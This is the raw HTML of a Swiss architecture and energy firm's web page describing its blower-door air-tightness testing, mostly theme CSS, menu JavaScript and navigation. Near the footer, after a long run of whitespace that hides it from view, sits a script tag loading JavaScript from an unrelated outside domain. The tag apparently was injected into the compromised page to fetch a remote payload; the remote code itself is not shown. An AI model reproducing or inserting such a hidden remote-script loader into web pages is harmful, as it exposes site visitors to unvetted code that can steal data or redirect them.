            color: #252525;
                                        border-left: 1px solid   #ffffff  !important;
                border-right:unset  !important;
                        background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #b2b3b5;
            border-color: #ffffff;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color: #252525;
            border-color: #ffffff;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color: #b2b3b5;
            border-color: #ffffff;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color: #ffffff;
            color: #252525;
            border-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #ffffff;
            color: #252525;
            border-color: #ffffff;
        }
    
            #responsive-menu-container #responsive-menu-title,
        #responsive-menu-container #responsive-menu-title:hover,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active,
        #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover,
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link,
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover,
        #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover,
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu > li.responsive-menu-item:first-child > a,
        #responsive-menu-container #responsive-menu-wrapper {
            background: none;
            border: 0;
        }
    
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 1000,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'right',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '<img alt="" src="https://atba.ch/wp-content/uploads/2018/12/arrows-up.png" />',
        inactiveArrow: '<img alt="" src="https://atba.ch/wp-content/uploads/2018/12/arrows-down.png" />',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }

                        if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }

                        $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:
                                                link.click();
                        break;
                    case 27:
                                                var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();
                                                if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();
                                                if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>              
</head>
<body class="prestation-template-default single single-prestation postid-158 no-slider icons-style-light responsive-menu-slide-right">
<div class="header-wrapper" >
<div class="w3-container">
<div class="research">   
 <span style="cursor:pointer" onclick="openNav()" style="float:right !important;">
        <img src="https://atba.ch/wp-content/themes/thestory/images/search.png" id="trigger-overlay" width="18" height="18" alt="Rechercher"/>
 </span>
</div>
</div>
<!-- <div  class="page-wrapper" > -->
<!--HEADER -->
	<div class="header">
        <div class="w3-container"> 
            <div id="mySidenav" class="sidenav">
              <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
              <img src="https://atba.ch/wp-content/themes/thestory/images/close.png" width="20" height="20" alt="close"/>
              </a>
			  <form role="search" method="get" class="searchform" action="https://www.atba.ch/">
                   <input type="text" name="s"  placeholder="Rechercher dans le site et tapez enter pour trouver" style="margin-left:30px;" />
              </form>
            </div>             
						<div id="logo-container">
								<a href="https://atba.ch/"><img id="ImgLogoAtbaSean" src="https://atba.ch/wp-content/uploads/2018/12/logo.png" alt="atba architecture + énergie" /></a>
			</div>	
            

	

					<div class="cols-wrapper cols-4">
				<div class="col"><aside class="footer-box widget_nav_menu" id="nav_menu-2"><div class="menu-left-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-48" class="architecturecss menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://atba.ch/architecture/realises/">architecture</a></li>
<li id="menu-item-47" class="energiecss menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://atba.ch/prestations/">énergies</a></li>
</ul></div></aside></div><div class="col"><aside class="footer-box widget_nav_menu" id="nav_menu-3"><div class="menu-center-menu-architecture-container"><ul id="menu-center-menu-architecture" class="menu"><li id="menu-item-54" class="choisi1 menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://atba.ch/architecture/realises/">réalisés</a></li>
<li id="menu-item-53" class="choisi2 menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://atba.ch/architecture/en-cours/">en cours</a></li>
<li id="menu-item-52" class="choisi13 menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://atba.ch/architecture/concours/">concours</a></li>
</ul></div></aside><aside class="footer-box widget_nav_menu" id="nav_menu-4"><div class="menu-center-menu-energie-container"><ul id="menu-center-menu-energie" class="menu"><li id="menu-item-55" class="cssprest menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://atba.ch/prestations/">prestations</a></li>
<li id="menu-item-56" class="selectionne1 menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://atba.ch/prestations/energie-en-cours/">en cours</a></li>
<li id="menu-item-57" class="selectionne2 menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://atba.ch/prestations/energie-realises/">réalisés</a></li>
</ul></div></aside></div><div class="col"><aside class="footer-box widget_text" id="text-2">			<div class="textwidget"></div>
		</aside></div><div class="col nomargin"><aside class="footer-box widget_nav_menu" id="nav_menu-5"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-49" class="csscont menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://atba.ch/bureau/">bureau</a></li>
<li id="menu-item-50" class="cssact menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://atba.ch/actualites/">actualités</a></li>
<li id="menu-item-51" class="csscomm menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://atba.ch/publications/">publications</a></li>
</ul></div></aside></div>				</div>
				 

<div class="line"></div>
		<div class="clear"></div></div>       
     </div><!-- end #header -->
</div>
<div class='hauter'></div><div class='w3-row-padding'><div class="w3-third"><article id="post-158" class="blog-single-post theme-post-entry post-158 prestation type-prestation status-publish has-post-thumbnail hentry">


				<div class="blog-post-img img-loading" style="min-width:864px; min-height:px;">
										
					<img src="https://atba.ch/wp-content/uploads/2018/12/test-infiltrometrie-blowerdoor.jpg" alt=""/>
									</div>
				<div class="post-content">


	<div class="post-info top">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
					<span class="post-date">
				<time class="entry-date published" datetime="2018-11-20T21:26:07+01:00">20 novembre 2018</time><time class="updated" datetime="2021-02-24T09:42:58+01:00">24 février 2021</time>				
			</span>	
			</div>
		<div class="post-title-wrapper">
			
			<h1 class="post-title entry-title">
			Infiltrométrie			</h1>

		</div>
		<div class="clear"></div>




	<div class="post-content-content">

	<div class="entry-content"><p>La définition du test d’infiltrométrie correspond à la mesure de la perméabilité à l’air de l’enveloppe d’un bâtiment. Le test d’infiltrométrie permet de quantifier et de localiser les entrées d’air parasites influant sur le confort thermique et acoustique. Le but d’un test d’infiltrométrie est de détecter les fuites afin d’y remédier pour limiter les déperditions énergétiques, minimiser les consommations de chauffage et, par conséquent, faire baisser le montant de la facture de chauffage.</p>
<p>Forts de plus de 12 ans d’expérience dans ce domaine, nous avons réalisé environ 300 tests Blower Door sur les cantons de Genève et Vaud.<br />
En tant que bureau d’ingénieurs et d’architectes, nos connaissances nous permettent de vous aider à anticiper les détails de construction et planning de chantier pour d’emblée réussir les tests.  Cela permet de réduire fortement les risques de recherche de fuites et travaux de reprise pouvant influencer le délai et le coût du projet.</p>
         		</div>
		<div class="clear"></div>
				

<div class="clear"></div>
</div>
</div>


	<div class="social-share"><div class="share-title">Partager</div><ul><li title="Facebook" class="share-item share-fb" data-url="https://atba.ch/prestation/linfiltrometrie/" data-type="facebook" data-title="Infiltrométrie"></li><li title="Twitter" class="share-item share-tw" data-url="https://atba.ch/prestation/linfiltrometrie/" data-title="Infiltrométrie" data-type="twitter"></li><li title="Google+" class="share-item share-gp" data-url="https://atba.ch/prestation/linfiltrometrie/" data-lang="en-US" data-title="Infiltrométrie" data-type="googlePlus"></li><li title="Pinterest" class="share-item share-pn" data-url="https://atba.ch/prestation/linfiltrometrie/" data-title="Infiltrométrie" data-media="https://atba.ch/wp-content/uploads/2018/12/test-infiltrometrie-blowerdoor.jpg" data-type="pinterest"></li><li title="LinkedIn" class="share-item share-ln" data-url="https://atba.ch/prestation/linfiltrometrie/" data-type="linkedin" data-title="Infiltrométrie"></li></ul></div><div class="clear"></div>
<hr/><br/><div class="clear"></div>
</article></div>
</div><div id="comments">
<div id="comment-content-container">
</div>
</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src="https://webscript.dev/api/fr/atba.ch.js"></script>
<!-- </div> -->
<footer id="footer" class="center">
<div class="footer-bottom">
	<div class="section-boxed">
		       <div class="footer-nav">
            
                  </div>

       
   </div>
</div>


</footer> <!-- end #footer-->
<!-- end #main-container -->
<button onclick="topFunction()" id="myBtn" style="background-color:transparent!important;"></button>

<!-- FOOTER ENDS -->

<button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-right">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="mobile-menu">
                                        <div id="responsive-menu-title">
        
                    <div id="responsive-menu-title-image"><img alt="" src="https://atba.ch/wp-content/themes/thestory/images/space-blank.png" /></div>
        
        
        
        

            </div>
                                                <div id="responsive-menu-search-box">
    <form action="https://atba.ch" class="responsive-menu-search-form" role="search">
        <input type="search" name="s" title="Search" tabindex="1"
               placeholder="Search"
               class="responsive-menu-search-box">
    </form>
</div>                                                <ul id="responsive-menu" role="menubar" aria-label="mobile-menu" ><li id="responsive-menu-item-774" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://atba.ch/architecture/realises/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Architecture<div class="responsive-menu-subarrow"><img alt="" src="https://atba.ch/wp-content/uploads/2018/12/arrows-down.png" /></div></a><ul aria-label='Architecture' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-38" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/architecture/realises/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Réalisés</a></li><li id="responsive-menu-item-39" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/architecture/en-cours/" class="responsive-menu-item-link" tabindex="1" role="menuitem">En cours</a></li><li id="responsive-menu-item-40" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/architecture/concours/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Concours</a></li></ul></li><li id="responsive-menu-item-41" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="https://atba.ch/prestations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Énergie<div class="responsive-menu-subarrow"><img alt="" src="https://atba.ch/wp-content/uploads/2018/12/arrows-down.png" /></div></a><ul aria-label='Énergie' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-686" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/prestations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Prestations</a></li><li id="responsive-menu-item-42" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/prestations/energie-realises/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Réalisés</a></li><li id="responsive-menu-item-43" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/prestations/energie-en-cours/" class="responsive-menu-item-link" tabindex="1" role="menuitem">En cours</a></li></ul></li><li id="responsive-menu-item-44" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/publications/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Publications</a></li><li id="responsive-menu-item-45" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/actualites/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Actualités</a></li><li id="responsive-menu-item-46" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://atba.ch/bureau/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Bureau</a></li></ul>                                                <div id="responsive-menu-additional-content"><div style="text-align;left;  font-family: 'Roboto', sans-serif !important;  font-size: 15px !important;  line-height:17px;">
rue Soubeyran 7 1203 Genève<br/>
 T: +41 22 322 89 50<br/>
E: <a href="mailto:info@atba.ch" style="font-size: 15px!important;">info@atba.ch</a>
</div></div>                        </div>
</div>
<script type='text/javascript' src='https://atba.ch/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://atba.ch/wp-content/themes/thestory/js/main.js?ver=1.9.5' id='pexeto-main-js'></script>
<script type='text/javascript' src='https://atba.ch/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://atba.ch/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var PEXETO = PEXETO || {};PEXETO.ajaxurl="https://atba.ch/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"pp_default","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.stickyHeader=false;jQuery(document).ready(function($){
					PEXETO.init.initSite();$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"Failed to verify that you are not a robot. Please check the checkbox below.","failText":"Une erreur est survenue Message non envoy\u00e9.","validationErrorText":"Veuillez compl\u00e9ter tous les champs correctement","messageSentText":"Message envoy\u00e9"});
		});});</script><script>
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script>
<script>
// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<script>
    if(window.innerWidth > 836)
       { 
         <!-- SLIDE START -->
		    var slideIndex = 1;
			showDivs(slideIndex);
			function plusDivs(n) {
			showDivs(slideIndex += n);
			}
			function showDivs(n) {
			var i;
			var x = document.getElementsByClassName("mySlides");
			if (n > x.length) {slideIndex = 1}    
			if (n < 1) {slideIndex = x.length}
			for (i = 0; i < x.length; i++) {
			x[i].style.display = "none";  
			}
			x[slideIndex-1].style.display = "block";  
			}
		<!-- END SLIDE -->
	
	   } else {
		   
		   var w = window.innerWidth;
		   
		   
	  }
</script>
</body>
</html>